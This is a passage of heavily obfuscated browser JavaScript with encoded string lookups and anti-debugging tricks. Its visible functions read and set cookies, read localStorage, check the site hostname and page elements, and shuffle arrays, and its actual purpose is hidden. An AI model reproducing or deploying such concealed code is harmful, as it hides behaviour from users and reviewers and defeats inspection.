Wk(0x17e5,0x1059,0x1250,0x104b,0x2251)+Wr(0x1552,0x1bd8,0xa63,0x218c,0x2323)+Wk(0x3d2,0x8bd,0xb3,0xbfb,-0x92d)+Wr(0x8f3,0x9d6,0x658,0x1257,0x133e)+Wk(0x1c15,0x1513,0x1de6,0x2056,0x18ef)+Wr(0x6e3,0xc89,-0x4c4,0x10b1,-0x2c0)+WM(0xb18,0x1146,0x1cff,0x14b3,0x875)+Wx(0x87b,-0x306,0x1340,0x3fd,-0x54b)+Wx(0x192d,0x19cf,0x1b3b,0x24b1,0xe42)+WM(-0x77,0x783,0x124f,0x144f,-0x124)+Wr(0x112a,0x1ea4,0x1716,0xd5c,0x16a9)+WM(0x22b5,0x1b7d,0x123c,0x1d8b,0x10f1)+Wk(0x1257,0xa1b,0x1479,0x16aa,0x7fd)+Wx(0x1b6e,0x1c6e,0x2015,0x23ae,0x2045)+Wk(0xc87,0x143,0x3d8,0xfec,0x19a6)+Wr(0x1036,0x134c,0x3f2,0x1981,0x103f)+WM(0x267f,0x196d,0x1264,0x1988,0x18e5)+Wr(0xbd4,0x21a,0xd8c,0x191,0x1704)+Wx(0x1753,0x1970,0x1b4f,0x14de,0x145d)+Wk(0x773,0x79e,-0x1fd,0xf5f,0x1047)+Wr(0x319,-0x7e5,0xe02,0x4a5,-0x3da)+Wx(0xd28,0x6cf,0x107e,0x13b1,0xeaa)+WM(0x652,0x9c2,-0x1cf,0x502,0xe79)+Wr(0x1244,0x1113,0x656,0x182a,0x89e)+WM(0xe34,0x142f,0x1dd9,0x1886,0x12a0)+Wk(0x162d,0x133b,0x1f91,0x9a1,0x188b)+Wx(0x1606,0x87d,0x20b0,0xcf9,0xadf)+Wr(0x16f4,0x977,0xa09,0x14b0,0x22c1)+Wn(0x1cc5,0x1437,0x6f4,0x1779,0xa7c)+WM(0x109f,0x875,0xb21,-0xcf,0xc95)+Wr(0x105f,0xd97,0xcb3,0x1b42,0x797)+Wx(0x890,0x1313,0xe98,0xf9c,0x1547)+Wk(0x1778,0x1729,0xfac,0x21c7,0x184e)+Wx(0x12db,0x1321,0x5ea,0x18fe,0xe6a)+Wr(0x84e,0xbc2,-0xdb,0xa57,0x656)+'h.',Cz['H']=Wx(0x55d,0x106c,-0x665,-0x712,-0x838),Cz['m']=Wk(0x19e2,0x26d6,0x1ad1,0x190a,0x104d)+Wk(0x1263,0xacb,0xcb2,0x1969,0x767)+Wn(0x18a6,0xaf7,0x58c,-0x181,-0x230)+Wk(0xded,0xc4,0x1981,0x1816,0xa2d)+Wr(0x2fc,-0xbc,0x2eb,0xf71,-0xa34)+'ấn',Cz['O']=Wr(0xca3,0xf6f,0x16de,0x1387,0x10e)+Wr(0xc1e,0xb20,0x5e2,0xa,0xd0c)+'ữ',Cz['i']=Wr(-0x7f,0x2d2,-0xe31,0xc0e,0x452)+Wx(0xfef,0x1658,0x8c3,0x1cc9,0xcfe)+Wr(0x184,0xbc2,0xa2d,0x5de,0xba8)+Wx(0xad3,-0x206,-0x1e5,0xd40,0x17fc)+'n';var Cc={};Cc['c']=CW,Cc['E0']=Cv,Cc['E1']=Ch,Cc['E2']=CB,Cc['E3']=Cy,Cc['E4']=CA,Cc['E5']=CU,Cc['en']=Ce,Cc['E6']=Cg,Cc['E7']=Cu,Cc['fr']=CS,Cc['E8']=Cs,Cc['E9']=CZ,Cc['EE']=CT,Cc['EC']=Cj,Cc['id']=Co,Cc['ER']={},Cc['EW']=Cf,Cc['Ev']=CP,Cc['Eh']=CY,Cc['EB']=CG;function Wk(A,U,e,g,u){return y(A-0x23c,u);}Cc['ms']=Cw,Cc['Ey']=Cd,Cc['EA']=Ct,Cc['pt']=CL,Cc['EU']=CJ,Cc['Ee']=CF,Cc['Eg']=Cl,Cc['Eu']=CI,Cc['ES']=Ca,Cc['Es']=CV,Cc['EZ']=CQ,Cc['ET']=CK,Cc['Ej']=Cz;var Cp=Cc,CX=[Wr(0x7f3,0x251,0x4a4,0x44d,-0x57d),Wn(0xec7,0x1869,0x1f8a,0x1b7d,0xf02),WM(0x4ea,0x491,-0x3b8,0x279,-0x6f1)+'ws',Wx(0x1cc4,0x1119,0x160d,0x12b0,0x244a)],Cb={};function Cx(A){function WD(A,U,e,g,u){return WM(A,u- -0x357,e-0x9b,g-0x2a,u-0x12a);}function Wq(A,U,e,g,u){return Wx(u- -0x5cb,U-0x185,e-0x153,g-0xd5,A);}function Wm(A,U,e,g,u){return Wn(A-0xf2,g- -0x9f,e-0x11a,u,u-0x65);}function WN(A,U,e,g,u){return Wx(u-0x4b,U-0xcf,e-0x124,g-0x1a,U);}var U={'XGPqx':WD(0x11cd,0x1cd5,0xaac,0x139b,0x117d)+WD(0x354,0xac5,0x374,0x14be,0x107e)+WN(0xcd1,0xddf,-0xfc,0x124b,0x8b3),'xTdqs':Wq(0x4c8,-0x6e,-0x3ad,-0xa8b,-0x1c4)+'er','ARmxB':function(e,g){return e!==g;},'HjfqM':Wq(0x14ed,-0x2f3,0xd19,0x89f,0x78b)+'ng','kNnPr':WH(0x7db,0xe3d,0x9f7,0x93c,0x1119),'wQvVW':function(e){return e();},'SfGeK':WH(0xf53,0xf73,0x9eb,0xda1,0x307),'opIPH':WN(-0x38,0x8e9,0x679,-0x1b0,0x5ac)+Wq(0xd2b,0xf29,0x8f8,0x1480,0x10f5)+WN(0x1c52,0x15d1,0x2342,0x18fe,0x1e03)+'d'};function WH(A,U,e,g,u){return Wx(U- -0x41f,U-0x14d,e-0x10b,g-0x149,g);}if(U[Wq(0x1b,0x411,0x7d3,0xcfc,0x463)](document[Wq(0x1571,0x17ab,0x1f16,0xe26,0x1827)+WN(0x143a,0x11cd,0x249d,0x1055,0x1a12)],U[WN(0xec7,0x137e,0x81a,0x673,0xe2d)])){if(U[Wq(0x234,0x4f,0x9ba,-0x1f5,0x463)](U[Wm(0xd26,0xd97,0x1996,0x140a,0x1c6a)],U[WH(0x1c66,0x10db,0x9af,0x5cd,0x19b7)])){var g=s?function(){function WO(A,U,e,g,u){return WN(A-0x1c7,A,e-0x1e2,g-0x46,e- -0x642);}if(g){var F=d[WO(-0xa81,-0x84b,-0x1b6,-0x757,-0x1a5)](t,arguments);return L=null,F;}}:function(){};return f=![],g;}else U[WN(-0x625,-0x5e6,-0x92c,0xd48,0x49b)](A);}else{if(U[WN(0x152b,0x11f8,0x10ed,0x1402,0xa79)](U[WD(0x1940,0x1067,0x1cb2,0xde0,0xfa9)],U[WN(0x1cb0,0x959,0x12d6,0x1fc0,0x168d)]))return function(u){}[Wm(0x4b,0x162a,0x98c,0xccf,0x4f8)+WN(-0x5da,0x128,0x13f4,0x8eb,0x710)+'r'](EknCPu[Wm(0xe27,0x1d7,0x63d,0xcf8,0x182e)])[Wm(0x480,0x7a,-0x325,0x351,0xe37)](EknCPu[Wq(0xdad,0xf21,0x13df,0x2cf,0x7d4)]);else document[Wm(0x21d3,0x15ba,0x218c,0x18d5,0x1235)+Wm(0x745,0x195c,0x38f,0xbf3,0x936)+WN(0x1b1b,0x1164,0x107c,0x1a39,0x1b6e)+'r'](U[WD(0xa3,0x132,-0x29c,0x24c,-0x2a7)],A);}}function Cn(){var U={};U[Wi(0xa0b,0xc56,0x141d,0x17c9,0x91a)]=function(u,S){return u!==S;},U[v0(0x97f,0x1512,0x19d1,0x1267,0x2011)]=function(u,S){return u||S;};var e=U;function v0(A,U,e,g,u){return Wk(U- -0x425,U-0x16f,e-0x18,g-0x14e,e);}function v1(A,U,e,g,u){return Wk(A- -0x436,U-0xc2,e-0x25,g-0x1cc,U);}function v3(A,U,e,g,u){return Wk(u- -0x620,U-0x1e8,e-0x12c,g-0x53,g);}function v2(A,U,e,g,u){return Wr(A-0x4c2,e,e-0x1c5,g-0xad,u-0xa7);}function Wi(A,U,e,g,u){return Wn(A-0x9d,e- -0x209,e-0x7,U,u-0x27);}var g=window[v0(0xbd5,0x11e5,0x17a6,0x7e5,0x1344)+v1(0x193d,0x16ce,0xd2a,0xdff,0xd1f)]?.['Eo']?.[v2(0x19ae,0x1fcd,0x1e1b,0x13dd,0x163d)+Wi(0x4ca,0xc5d,0xf73,0x19c5,0x1da)]||window[Wi(0xcfc,0x1bce,0x142d,0xe4d,0x1e91)+v3(0x1982,0xa0c,0x1c07,0x1d95,0x1753)][v3(0x12d8,0xa8c,0x1bb0,0xae5,0x146b)+v0(0xc3e,0xd2b,0x5e6,0x1c0,0x194d)];return e[v1(0x11c4,0x1380,0x1212,0x49d,0xe16)](CX[v1(0x9e7,0x14af,0x1555,0x7e5,0x139)+'Of'](e[v2(0x185a,0x2054,0x1130,0x1dfb,0x235c)](g,'')[v1(0x1617,0x2253,0x1aad,0x23ab,0xb0c)+v3(0x27b,-0x85e,0xf2e,-0x9b6,0x201)+'e']()),-(-0x4*-0xc5+-0xd8d+0xa7a));}function Ck(A){function v8(A,U,e,g,u){return Wx(U- -0x659,U-0x150,e-0x61,g-0x2c,A);}function v7(A,U,e,g,u){return WM(A,u-0x3ac,e-0x127,g-0x123,u-0x7e);}var U={'RGKnD':function(s,Z){return s*Z;},'Pgqdg':function(s,Z){return s(Z);},'GyFmH':v4(0x7d5,0x8e1,0x1d2,0x6e7,0x3a2)+v5(0xe32,-0x8c0,0x4a6,-0x24,0x121a)+v5(0x1ad8,0x228e,0x1b00,0x1bd0,0x2831)+v5(0x1c16,0xeb5,0x17e4,0xeae,0xe93)+v4(0x132d,0x1aab,0xf24,0x963,0x1408)+v6(0x1c1f,0x2507,0x180e,0x1632,0x1b44)+v5(0xd02,0x100d,0xcf3,0xcf4,0xd56)+v6(0x1c75,0x14a4,0x2856,0x1f5c,0x23ff)+v5(0xb95,0x12c4,0x14f6,0xd72,0x2216)+v6(0x1b5d,0x10e1,0x13cc,0x2238,0x1de5)+v8(0x1254,0x729,0x419,0x84f,0x7ae)+v4(0xb16,0x12a1,0x1749,0x1788,0x172b)+v4(0x1791,0x1b3,0xeac,0x142e,0x980)+v8(0x789,0x88b,-0x286,0x3a6,0x97f)+v7(0x1959,0x178e,0xb27,0x650,0xbfb)+v5(0xf14,0x1219,0x993,0xe90,0x166e),'zIOJs':function(s){return s();},'UhDpW':function(s,Z){return s===Z;},'QVhXN':v5(-0x356,0xe98,0x96e,0x126d,0xf20),'HlWAl':function(s,Z){return s!==Z;},'Ovxvc':v6(0x1b2a,0x25fb,0x199b,0x2517,0x15f7),'WTTGT':v4(-0x618,0xae1,-0xf3,-0x91a,0x1ee)};function v4(A,U,e,g,u){return Wx(e- -0x599,U-0xc9,e-0xca,g-0xa8,g);}var e=document[v6(0x18a9,0x2264,0x1987,0x1c62,0x13f2)+'e'][v6(0x463,0x10f2,-0x1f3,0x966,0x601)](';\x20');function v5(A,U,e,g,u){return Wx(e- -0x3aa,U-0xc7,e-0x12,g-0x141,A);}for(var g of e){if(U[v6(0x158a,0x1db3,0x203d,0x20df,0x1862)](U[v6(0x141a,0x1ab7,0x132c,0x1b16,0x1890)],U[v6(0x141a,0x19b4,0x189d,0x66e,0xfb3)])){var [u,S]=g[v8(0x51d,-0x21c,-0x538,-0xb0e,0x515)]('=');if(U[v7(0x1774,0xc93,0x1003,0x17b5,0x15ce)](u,A)){if(U[v6(0x823,0xc93,0x156d,0x1176,-0x1a0)](U[v8(0x19d1,0x1539,0x77c,0x1e57,0xc3e)],U[v8(0x1636,0xaea,0x497,0x15c2,0x846)]))return S;else S+=s[v4(0x6af,0x7f6,-0x15f,-0x34b,-0xd17)+'t'](Z[v5(0x112e,-0x1dc,0x7ae,0x1347,-0xca)](U[v8(0x902,-0xd1,0x317,0x9fd,0x3a5)](T[v8(0x10fb,0xcba,-0xf8,0x1f3,0x9c2)+'m'](),j)));}}else{var [T,j]=U[v6(0x15f0,0xe42,0xd42,0x1c46,0x127a)](g,[{'data':U[v4(0x2b9,-0x94c,0x233,-0x484,0x25)]}]);return T[v7(0x17fd,0x1805,0x1308,0x1c0c,0x1106)+v5(0x1501,0xf05,0xe4f,0x12ec,0x1882)+'d'](U[v7(0x19b7,0x1009,0x1908,0x267f,0x18cd)](u)),T[v4(0xdc4,0x62,0xb03,-0x293,0x7ee)+v5(0xe41,0xba2,0xe4f,0x7e3,0x1413)+'d'](U[v6(0x1889,0x2293,0x1d1f,0x10b9,0x109a)](S)),T;}}function v6(A,U,e,g,u){return WM(U,A-0x368,e-0x13d,g-0x8e,u-0x79);}return![];}function Cr(A,U,e){var g={'BtGKF':function(s,Z,T){return s(Z,T);},'IoZqh':v9(0xa7a,0x595,0x7c0,0x10f0,0xe24)+v9(0xd9b,0x618,0x401,0x597,0x219)+vC(0x1658,0x1058,0x5e5,0x1246,0x16fa)+vC(0x14b3,0x16c0,0x1bfa,0xe34,0x1291)+vE(0x9cb,0x12ba,0x161a,0x11d8,0x143a)+vE(0x12af,0xee7,0x10f0,0x1561,0x833)+vC(0x1af4,0x1987,0xbb8,0x12fc,0xd20)+vC(0x1c76,0x121c,0x1f5b,0x1782,0x12c3)+v9(0xf84,0x1767,0x13f2,0xb6e,0x1919)+vR(-0x4d3,0x1348,0xbbb,0x80d,0xda7)+vR(0xe25,0x229f,0xb41,0x1724,0x23a9)+vE(0x988,-0x584,-0x337,0xac7,0x633)+v9(0x703,0x901,-0x6ab,0x8f2,-0xf7)+vE(0x17c,0x358,0x7eb,-0x250,0x8de)+vE(0x13e2,0xe25,0x782,0x4aa,0x766),'ocIDD':v9(0x15b5,0x1bfa,0xd89,0x20d8,0x1951)+vE(0x1c86,0x1e1e,0x1104,0x1ee2,0x15db)+vC(0x14f6,0x1e79,0x18c7,0x1a23,0x1a93),'lArXV':vR(0x87e,0xaaa,0x554,0x10c9,0x94f)+vW(0xa0a,-0x5d7,-0x41,-0x719,0x485)+v9(0x292,-0xa6f,-0xea,0x7a2,0x855)+vC(0x878,-0x2d3,-0xb71,0x18f,-0x45e)+vC(0xfa3,0x950,0x102c,0x7b9,0x1052)+vE(0x676,0x539,0x1ce,0x188d,0xcc8)+vC(0xaae,-0x3a,0xbc5,0x45c,-0x76d)+vW(-0xbf,0x795,-0xfb,-0x28d,0x6b8),'rzXdj':function(s,Z){return s(Z);},'eecnO':'p','SixAF':function(s,Z){return s!==Z;},'CCwyd':vW(0x1e0d,0x1055,0x162b,0x1f8b,0x1477),'oEEiE':vR(0xdea,0x15fd,0xe42,0x148b,0x1e27),'DkUjA':function(s,Z){return s+Z;},'kdIKV':function(s,Z){return s*Z;},'cZrej':function(s,Z){return s*Z;},'nYbCR':vE(-0x129,0xaf6,-0x350,0xc43,0xa09)+v9(0x1471,0xd25,0x1772,0x857,0x2132),'zGMae':function(s,Z){return s+Z;},'jcTpS':function(s,Z){return s+Z;},'QaoOt':function(s,Z){return s||Z;},'vWgOK':vE(0x7eb,0xe9d,0x151c,0xdf1,0xc03)+v9(0x179d,0x180b,0xd9b,0x1992,0x15ee)+vW(0x2442,0x228e,0x1103,0x1609,0x1a43)+v9(0x5f8,0x7da,0x13cd,0x11fb,0x593)+'ax'},u='';function v9(A,U,e,g,u){return Wk(A- -0x459,U-0x184,e-0x1ac,g-0xb3,u);}if(e){if(g[v9(0x6d,-0xb71,0x64c,0x8b6,0xb43)](g[vR(0x1ad2,0x193f,0x17d9,0x1461,0x1840)],g[vE(0x1485,0x124c,0x1d89,0x138d,0x15ad)])){var S=new Date();S[v9(0x18d,-0xff,0x7a7,-0x772,0x633)+'me'](g[vR(0x2091,0x14b5,0x1893,0x1af4,0x1dec)](S[vC(0x1297,0x1c0c,0x1b06,0x1197,0x1eca)+'me'](),g[vW(0x9d7,0x6bc,0x6a9,0x1449,0xac9)](g[vE(0x14e3,0x1997,0x121b,0x1dff,0x1a25)](g[vR(0x14cc,0x204c,0x2033,0x16b4,0x15eb)](g[vW(-0x194,0xe3d,0xf9a,0xa50,0xac9)](e,0x144d*0x1+0x81*0x2b+0x1*-0x29e0),0x7eb*-0x3+-0x13bb*-0x1+0x5*0xda),-0x228d+-0x1d64+0x402d),0xaf4+-0xfe*-0x4+-0xb04))),u=g[vR(0x1d62,0x1d6f,0x1d55,0x1af4,0x1093)](g[vE(0x1ff9,0x115e,0x1321,0x23e3,0x1b20)],S[v9(0x844,0xaed,0x600,0x12e1,0xc09)+vW(0xb44,0xd84,0x11b8,0x14b9,0xb45)+'g']());}else{var [T,j]=g[vC(-0xaa8,0xed7,-0xab0,0x322,-0x5e5)](g,[{'data':g[vR(0x655,0xb96,0x792,0xa35,0x973)]},{'name':g[vR(0xc52,0xa13,0x1d5f,0x1252,0xbef)],'media':[{'data':g[vE(0xe54,0x94e,0xabb,0x1c76,0x113d)]}]}],'p');return T[vW(0xfea,0x1277,0x1979,0x1ac6,0x17a9)+v9(0x907,-0x155,-0x74,0x14b8,-0x2ee)]=g[vC(0x7c3,0xb72,0x16f,0x878,-0x71)](u,S[g[vW(-0x25b,0xd73,0x7f6,0x445,0x5a5)]]),T;}}function vR(A,U,e,g,u){return WM(u,g-0x51,e-0x5,g-0x11e,u-0x1a3);}function vC(A,U,e,g,u){return Wr(g-0x1f9,A,e-0xb9,g-0x1c8,u-0xec);}function vW(A,U,e,g,u){return Wx(u- -0x32e,U-0x189,e-0x1e1,g-0x4,A);}function vE(A,U,e,g,u){return Wx(u-0x80,U-0x11b,e-0xba,g-0x123,U);}document[vW(0xd65,0x151a,0x15e0,0xfca,0x1555)+'e']=g[vR(0x328,-0x7fb,0x24e,0x49f,0xb70)](g[vE(0x6f9,0x9fd,-0x55a,0x88e,0x810)](g[vW(0x347,-0x40e,0x5f,0xbb8,0x470)](g[vE(-0x1b7,0x1fb,0x1064,0x426,0x810)](A,'='),g[vR(0xf0e,-0x4a0,0x11e9,0x876,0x146c)](U,'')),u),g[vR(0x40b,0x5d5,0x1bc9,0xf62,0xd22)]);}function CM(A){var U={'Sprhw':function(u,S){return u+S;},'aQRMR':function(u,S){return u+S;},'DsNXB':function(u,S){return u+S;},'qHJNl':vv(-0xa26,0x30f,-0x2dc,0x46d,0x5a6)+vh(0x565,-0x57,0x1151,0x6d7,0xb73),'jJbch':vh(0x74a,-0x434,0xea0,0xea8,0x585),'cjJaU':function(u,S){return u(S);},'nZMEw':function(u,S){return u-S;},'VVUGx':function(u,S){return u>S;},'JZAaO':function(u,S){return u===S;},'hABSH':vy(-0xc7,-0x3ed,-0x2ef,-0x4a4,0xc69),'sbylz':vA(0x146f,0x1990,0x18e9,0xf0d,0x1cfe),'OgNgA':function(u,S){return u*S;}};function vv(A,U,e,g,u){return WM(e,U- -0x34b,e-0x3e,g-0x104,u-0xbb);}function vB(A,U,e,g,u){return Wk(u- -0x5e4,U-0x5e,e-0x8a,g-0x7d,e);}function vA(A,U,e,g,u){return Wk(A-0x2e,U-0x63,e-0x16a,g-0x40,U);}for(var e=U[vh(0xc9a,0x1228,-0x10b,0xfa3,0x1401)](A[vh(0x110c,0xb96,0x1041,0x1b65,0x1ce4)+'h'],-0x1eca+0x1c8+0x1d03);U[vB(-0x1aa,0xdaa,-0xbbe,-0x831,0x210)](e,-0x11a1+-0x15c3+0x2764);e--){if(U[vh(0x805,0x2ee,0x58c,0x9ee,0x104c)](U[vh(0xa12,0x86f,0x106e,0x390,0x3bb)],U[vh(0x1fb8,0x178e,0x2303,0x2b45,0x25a9)]))return U[vh(0x1cb9,0x278e,0x103e,0x29f7,0x12ad)](U[vA(0xe66,0x1a08,0x1589,0x19e6,0x1a9)](U[vy(0xa31,0x9ec,0x152b,0xed6,-0x256)](U[vB(-0x2cc,0x1558,0xac8,-0x2af,0x854)](U[vA(0x646,0x26d,0xbc9,-0x4b7,0xb02)](U[vB(0xcfe,-0x176,0xdba,0xe1e,0x854)](u,'\x20'),U[vv(-0x63f,0x11f,-0x153,0x70c,0x362)]),S),U[vy(0x445,0x224,-0x8e1,0x973,0xab1)]),U[vB(0x328,0xa48,0xdfa,0x930,0x832)](s,Z)),'}');else{var g=Math[vB(-0x93,-0x385,-0x2ec,0x1066,0x4f7)](U[vA(0x1aef,0x21e5,0x1c79,0x2865,0xdde)](Math[vB(0x1c7,0xe74,0x5c0,0x1c3,0xcb2)+'m'](),U[vy(0x1750,0x1d79,0xbec,0x1b30,0xfd1)](e,-0xb*0x18d+0x371*-0x5+-0x1f*-0x11b)));[A[e],A[g]]=[A[g],A[e]];}}function vy(A,U,e,g,u){return Wx(A- -0x484,U-0xe5,e-0xae,g-0x1b3,U);}function vh(A,U,e,g,u){return WM(g,A-0x427,e-0x17a,g-0x7a,u-0xb4);}return A;}function CD(){function vU(A,U,e,g,u){return Wx(e- -0xbd,U-0x1c6,e-0x126,g-0x167,U);}var A={'kZqfx':vU(0x617,0x44e,0x1103,0x1a6a,0x1904)+'l','ADTrC':ve(0x1f7d,0x1b15,0x143a,0x287f,0x16e8),'WVoFc':function(u,S){return u!==S;},'dcddk':vU(0xa28,0x61f,0xbd5,0x1270,0x417),'lYeMR':vg(0x1e8,0x1933,0xb1,0xdd4,0x9f6),'GKWME':function(u,S){return u==S;},'UudWL':function(u,S){return u(S);},'yvPLr':function(u,S){return u&&S;},'KOlNK':function(u,S){return u!==S;},'OjjmY':vg(0x1cd3,0xaeb,0x739,0x13d7,0x1291),'kateq':ve(0x1cb7,0x1a9f,0x1042,0x1b1d,0x23ab)};function vS(A,U,e,g,u){return Wn(A-0x1df,e- -0x266,e-0x1a6,u,u-0x75);}var U=![];function vg(A,U,e,g,u){return Wn(A-0x69,g-0xd7,e-0x70,u,u-0xa);}var e=localStorage[vU(0x8e4,0x3bc,0x869,0x1119,0xe91)+'em'](A[vS(0xaf9,0x110a,0x1573,0xa7a,0x2258)]);function ve(A,U,e,g,u){return WM(A,U-0x37e,e-0x25,g-0x6c,u-0x178);}e&&(A[vS(0x693,0x434,0x2bb,0x85f,0x119)](A[vg(0x129b,0x1391,0x1dd9,0x138b,0x175a)],A[vu(0xe2d,0x13c3,0x1881,0x141f,0xb8a)])?U=A[vu(0xfcf,0x13d9,0x120f,0xc63,0x1f4b)](e,'2'):e=g);function vu(A,U,e,g,u){return WM(A,U- -0x2ef,e-0x20,g-0x27,u-0x12f);}var g=A[vu(0x1195,0xc9f,0xe39,0x62,0x189a)](Ck,A[vu(0x669,0x11f9,0x858,0x12b6,0x11c8)]);if(A[ve(0x1b9d,0x1059,0x13fd,0x1530,0x706)](g,!U)){if(A[vg(0x1705,0x1522,0x175b,0xcdf,0xda7)](A[vS(0x92e,0xfcd,0x7ae,0x4f7,0xd14)],A[vS(0xfd6,0x11d6,0x1c02,0xf8f,0x11e6)]))U=A[vu(0x6c4,0x13d9,0x20cf,0xeee,0xa6c)](g,'2');else{if(!e?.[vg(0x54c,-0x1d5,-0x583,0x439,-0x676)])return![];if(g[vS(0x1579,0x1d66,0x125c,0x4a3,0x1338)+vU(-0x80,-0x23e,0x39c,0x30c,-0x8b1)+vu(0xa6c,0x4c0,-0x856,-0x5da,0xb1f)](A[vg(0x15e7,0x177e,0x1022,0x164e,0x1ab7)]))return![];return!![];}}return U;}function CN(){function vT(A,U,e,g,u){return Wx(A- -0xf2,U-0x115,e-0x34,g-0x1dc,g);}var A={'ukauT':function(e,g){return e(g);},'YeRys':vs(0x1c2,-0x606,0x803,0x3aa,-0x55b)+vZ(-0x871,-0x595,0x2f1,0xde2,0x2cf)+vZ(0x18f2,0x151a,0xbbd,0x423,0x1829)+vT(0xe89,0x532,0x14d9,0x1945,0x16e4)+vs(0x1298,0x1a8d,0x1bef,0xf95,0xc97)+vj(-0x2e6,0xcf7,0x10e7,0x97f,-0x12c)+vT(0xab7,0x6c1,0x1539,0x1174,0x17d5)+vj(0xbea,0x316,-0x8fd,-0x17d,0xa84)+vZ(0x13ce,0x16b4,0x13a9,0x1fc0,0xaf7)+vj(0x1d62,0x1674,0x1f18,0x1588,0xa36)+vj(0xf0b,0xac7,0xc8e,0x8a4,0xecb)+vs(-0x5c1,-0x24,0x2a,-0xa4,0xbd8)+vs(0x1aa0,0x23dd,0x120d,0x17c6,0xcc7)+vT(0x174d,0x1c8c,0x1537,0x2514,0x2061),'KBuhA':function(e){return e();},'oqshr':function(e){return e();},'VKhMW':function(e,g){return e+g;},'NxqeN':vj(-0x35d,0x41b,-0x58,0x99e,0x4e2)+vZ(-0xdd,-0x550,0x844,0x1420,0x915),'oCDmx':vZ(-0x585,0x24e,0x7f3,0x14d1,0x531)+vT(0x145d,0x1e5c,0x1da3,0xaf5,0x2101),'ptzkQ':function(e,g){return e!==g;},'RgFYp':vZ(0xf1f,0x10e5,0x1809,0x204e,0xc19),'Kivoo':function(e,g){return e!=g;},'DZHOr':vs(0xd29,0x382,0x782,0xf7e,0xbe0)+vj(0x7d6,-0x3c6,-0x741,-0x158,0x517),'LYeZe':function(e,g){return e===g;},'DjxfA':vT(0x14be,0x1f88,0xf63,0x835,0x21ab),'wbSsx':vZ(0xfdc,0x10c2,0xeae,0x660,0xd1b)},U=location[vo(0x1487,0xcae,0x17c4,0x1121,0x13fc)+vs(0xc98,-0x683,0xf40,0x398,0x21f)];if(U[vj(-0x231,0x53d,-0x5c8,0x403,0x526)+vZ(0xc9c,0x1eb6,0x13c7,0xeaa,0xff6)](A[vj(0x102,0x3e7,0x1081,0xde4,0x18f5)])||U[vs(0x7a9,-0x2ca,0x44a,0x4ae,0xa30)+vo(0xc23,0x1e51,0x19a4,0x26fb,0xf3e)](A[vZ(0xfb7,-0x7dd,0x535,0x66c,-0x4e1)])){if(A[vs(0x1c34,0x1b62,0x1349,0x14f1,0x1eee)](A[vo(0x1815,0x123e,0xea3,0xabc,0x9f6)],A[vZ(0x473,0x15ac,0x8c6,0xb5b,0x39a)])){var [g,u]=A[vo(0x17f9,0x16dc,0x1495,0x1d72,0x929)](g,[{'data':A[vj(0x880,0x19a9,0xa3f,0x13b1,0x10a8)]}]);return g[vs(0xfff,0x151d,0x1616,0xb25,0x102)+vZ(0x1857,0xb54,0xb72,0x12a4,0x914)+'d'](A[vs(0x1805,0x8b5,0x1758,0xa98,0xffe)](u)),g[vs(0x68b,0x859,-0x183,0xb25,0x1331)+vT(0x1107,0xde9,0x1205,0x1960,0x1426)+'d'](A[vs(0x12ca,-0x428,0xa48,0x7f3,0x1384)](S)),g;}else return!![];}function vo(A,U,e,g,u){return Wn(A-0xa,e- -0x59,e-0x102,g,u-0x7f);}function vj(A,U,e,g,u){return Wr(g- -0x6,A,e-0x150,g-0x23,u-0x15a);}function vZ(A,U,e,g,u){return Wr(e- -0x6b,U,e-0x133,g-0x1c3,u-0x35);}function vs(A,U,e,g,u){return WM(u,g- -0x235,e-0xd6,g-0x145,u-0x134);}if(A[vZ(0xa32,-0x432,0x93b,0x15d,0xba2)](document[vj(0xae6,0xbf8,0xa11,0xef1,0x1b06)+vT(0x367,-0x7f1,0x1074,0x23a,0x392)+vj(0xa8,0xa1d,0x1031,0x4cf,0x966)](A[vs(-0x526,0x534,0x94c,-0x1bf,-0xd5b)]),null)){if(A[vT(0xa74,-0x26b,0x699,0x6f6,0x1051)](A[vo(0x191d,0xc1b,0x1967,0x10f2,0x11cb)],A[vZ(0x17d,0xf70,0xf22,0x199b,0x1a9c)]))try{s=A[vZ(-0x5ab,0x1bd,0xf,-0x100,0x784)](A[vZ(0x1b3a,0x1b85,0xeb8,0x1123,0x3b8)](Z,T),-0x2ab*0x6+-0x2f0+-0x3f*-0x4d);}catch(u){}else return!![];}return![];}function Cq(U,e){function vw(A,U,e,g,u){return Wk(u- -0x30b,U-0x1cd,e-0x14e,g-0x1ee,e);}var g={};g[vf(0x1129,0x43f,0x1e81,0x15b2,0x155f)]=function(S,s){return S+s;};function vY(A,U,e,g,u){return Wx(u- -0x67e,U-0x1b1,e-0x31,g-0x8,U);}g[vf(0x47a,-0x19d,0x1195,0x7b0,0xb9e)]=function(S,s){return S*s;};function vG(A,U,e,g,u){return WM(U,e- -0xb7,e-0x1dd,g-0x50,u-0xa1);}g[vP(0x160b,0x1f5f,0x23f5,0x247f,0x17e8)]=function(S,s){return S+s;};function vf(A,U,e,g,u){return Wk(A- -0x2ec,U-0x119,e-0x128,g-0x155,U);}g[vY(0x638,-0x345,0x1be,-0x813,0x35e)]=function(S,s){return S-s;};var u=g;function vP(A,U,e,g,u){return Wr(u-0x1f0,e,e-0x36,g-0x94,u-0x188);}return u[vP(0x1656,0x857,0x1b33,0x1b8f,0x1066)](Math[vw(-0x102,0x139,0x7c2,0x449,0x7d0)](u[vf(0x47a,0xcb0,0x36c,0xd0d,-0x4e4)](Math[vY(0x10ec,0x1624,0x24e,0x393,0xc95)+'m'](),u[vP(0xd5a,0x22de,0xf92,0xa54,0x17e8)](u[vY(0xd61,-0x11b,-0x6f4,0x106c,0x35e)](e,U),0xaac*0x2+0x11f*-0x8+-0xc5f))),U);}function CH(A){function vt(A,U,e,g,u){return Wx(U- -0x294,U-0x7,e-0x179,g-0xef,e);}var U={'nqSyr':vd(0x1349,0x1ef4,0x1a4b,0x20f6,0x1dc5)+vt(0x741,0x425,-0x4b3,0xc9c,0xec1)+'4','MyBZE':function(s,Z){return s(Z);},'chjWV':function(s,Z){return 